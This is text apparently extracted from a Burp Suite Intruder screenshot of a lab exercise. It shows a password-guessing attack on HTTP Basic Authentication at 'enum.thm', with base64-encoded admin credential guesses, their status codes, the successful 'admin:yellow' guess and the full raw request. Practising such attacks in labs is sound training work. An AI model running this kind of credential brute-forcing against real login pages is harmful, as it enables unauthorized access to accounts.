 Attack Save
3. Intruder attack of http://enum.thm
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
88 YWRtaW46eWVsbG93 200 8 224
0 401 1 724
1 YWRtaW46MTIzNDU2 401 3 723
2 YWRtaW46cGFzc3dvcmQ= 401 3 724
3 YWRtaW46MTIzNDU2Nzg= 401 6 723
4 YWRtaW46MTIzNA== 401 5 724
5 YWRtaW46cHVzc3k= 401 7 723
6 YWRtaW46MTIzNDU= 401 3 724
7 YWRtaW46ZHJhZ29u 401 3 723
8 YWRtaW46cXdlcnR5 401 3 724
9 YWRtaW46Njk2OTY5 401 3 723
Request Response
Pretty Raw Hex
\n
1 GET /labs/basic_auth/ HTTP/1.1
2 Host: enum.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Authorization: Basic YWRtaW46eWVsbG93
11